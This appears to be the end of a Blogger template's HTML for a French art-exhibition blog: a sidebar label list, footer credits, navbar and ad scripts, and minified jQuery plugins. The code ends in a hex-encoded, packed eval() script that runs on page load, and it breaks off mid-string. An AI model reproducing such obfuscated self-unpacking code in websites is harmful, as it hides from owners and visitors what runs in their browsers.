<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d7235183958035119315\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c